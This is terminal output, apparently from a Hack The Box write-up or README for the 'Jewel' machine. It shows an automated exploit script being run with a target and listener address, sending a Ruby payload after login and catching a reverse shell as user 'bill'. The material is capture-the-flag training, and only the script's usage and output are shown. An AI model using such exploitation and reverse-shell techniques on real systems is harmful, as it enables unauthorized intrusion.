 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Jewel]
└─# python3 jewel_auto.py
usage: jewel_auto.py [-h] -t TARGET -li IPADDRESS -lp PORT
jewel_auto.py: error: the following arguments are required: -t/--target, -li/--ipaddress, -lp/--port
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Jewel]
└─# python3 jewel_auto.py -li 10.10.14.20 -lp 444 -t 10.10.10.211
[+] Starting handler on 444 [+]
[+] Let's mount the ruby payload !! [+]
[+] Let's execute the ruby script !! [+]
[+] Let's login !! [+]
[+] Logged in, let's procced !!!! [+]
[+] Now, let's send the payload !!! [+]
[+] Now, just trigger it!!!! [+]
[+] Let's login !! [+]
[+] Connection from 10.10.10.211 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (791): Inappropriate ioctl for device
bash: no job control in this shell
bill@jewel:~/blog$ id
id
uid=1000(bill) gid=1000(bill) groups=1000(bill)
bill@jewel:~/blog$